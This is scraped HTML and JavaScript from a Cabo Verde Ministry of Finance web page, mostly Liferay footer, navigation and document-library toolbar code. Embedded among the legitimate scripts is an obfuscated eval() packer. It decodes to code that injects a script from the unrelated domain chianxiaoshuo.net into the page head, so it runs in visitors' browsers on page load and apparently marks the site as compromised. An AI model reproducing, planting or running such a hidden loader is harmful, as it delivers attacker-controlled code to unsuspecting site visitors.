Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26settingsScope\x3dportletInstance",
refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316","searchActionURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId\x3d2421316\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","disabled":false,"creationMenu":null,"id":"yaue","element":"#yaue","showFiltersDoneButton":false,"totalItems":2,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId":"2421316","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId":"198414",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":"2421316","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("yaue",new Component.default(context,
"#yaue"),destroyConfig);else Liferay.component("yaue",new Component.default(context),destroyConfig)});else if(false)Liferay.component("yaue",new Component.default(context,"#yaue"),destroyConfig);else Liferay.component("yaue",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_submitForm(curParam,cur){var form=AUI.$(document.wdcs__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
